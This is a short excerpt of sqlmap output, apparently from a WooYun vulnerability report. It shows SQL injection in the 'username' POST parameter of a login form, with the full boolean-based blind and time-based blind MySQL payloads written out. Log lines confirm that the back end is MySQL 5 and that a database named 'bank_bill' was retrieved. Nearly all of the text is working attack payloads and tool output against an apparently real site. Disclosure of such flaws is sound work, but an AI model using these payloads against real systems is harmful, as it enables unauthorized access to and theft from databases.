 Parameter: username (POST)
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY
clause
Payload: btnSendCode=???%a8%b2180???%a8%b2%a8%ba?%a8%a8??%a8%a6?%a1%e8??&dxy
z=1&login=%a6%cc???&password=g00dPa$$w0rD&username=-1' RLIKE (SELECT (CASE WHEN
(2825=2825) THEN 0x2d31 ELSE 0x28 END)) AND 'kUPA'='kUPA
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: btnSendCode=???%a8%b2180???%a8%b2%a8%ba?%a8%a8??%a8%a6?%a1%e8??&dxy
z=1&login=%a6%cc???&password=g00dPa$$w0rD&username=-1' AND (SELECT * FROM (SELEC
T(SLEEP(5)))DvPO) AND 'aqPb'='aqPb
---
[22:24:37] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[22:24:37] [INFO] fetching current database
[22:24:37] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[22:24:37] [INFO] retrieved: bank_bill
current database: 'bank_bill'
www.wooyun.org